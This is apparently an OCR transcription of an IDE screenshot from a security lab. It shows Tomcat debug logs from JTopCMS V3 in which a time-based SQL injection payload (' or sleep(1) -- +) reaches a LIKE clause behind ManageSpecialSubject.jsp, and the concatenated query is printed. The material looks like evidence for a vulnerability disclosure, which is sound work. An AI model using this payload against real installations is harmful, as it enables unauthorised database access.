 Run: Tomcat 7.0.96
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
JTopCMSV3:war
[2019-10-30 15:19:38,719] INFO - [权限] ResourceState:isProtectResource:false, accSymbol:, dateProtectType:2, SymbolValue:, AccBehaviorClass:
[2019-10-30 15:19:38,719] INFO - [权限] 当前为公开资源:/core/content/special/ManageSpecialSubject.jsp
[2019-10-30 15:19:38,723] INFO - [Cache] : 命中缓存, key=[retrieveSingleClassBeanInfoByClassId:10686]
————keyVal————' or sleep(1) -- +————keyVal————
————————sql————————select * from contentclass where parent=? and className like '%' or sleep(1) -- +%' order by linearOrderFlag asc————————sql————————
[2019-10-30 15:19:38,724] INFO - [SYSTEM MySqlPersistenceEngine 执行查询SQL]select * from contentclass where parent=? and className like '%' or sleep(1) -- +%' order
[2019-10-30 15:19:38,724] INFO - [参数](10686, )
[2019-10-30 15:19:47,996] INFO - [权限] 进行一次鉴权行为 ..............
[2019-10-30 15:19:47,996] INFO - [权限] Key:/message/getNotReadMsgCount.do
[2019-10-30 15:19:47,996] INFO - [Cache] : 命中缓存, key=[allSecurityResourceMapCache]
[2019-10-30 15:19:47,997] INFO - [Cache] : 命中缓存, key=[allMemberSecurityResourceMapCache]
[2019-10-30 15:19:47,997] INFO - [Service] getSecurityResource() ResourceState:isProtectResource:false, accSymbol:, dateProtectType:2, SymbolValue:, AccBehaviorClas
[2019-10-30 15:19:47,997] INFO - [权限] ResourceState:isProtectResource:false, accSymbol:, dateProtectType:2, SymbolValue:, AccBehaviorClass:
[2019-10-30 15:19:47,997] INFO - [权限] 当前为公开资源:/message/getNotReadMsgCount.do
[2019-10-30 15:19:47,997] INFO - [SYSTEM MySqlPersistenceEngine 执行查询SQL]select count(*) from manager_message where userId=? and isRead=0 and isReDelete=0
[2019-10-30 15:19:47,997] INFO - [参数](104, )
[2019-10-30 15:19:47,998] INFO - 当前查询操作后释放Connection资源
[2019-10-30 15:19:47,998] INFO - [权限] 本次鉴权行为结束 ..............
Database
弥天安全实验室
3: Find 4: Run 6: TODO Terminal Application Servers Spring Java Enterprise 0: Messages 1 Event Log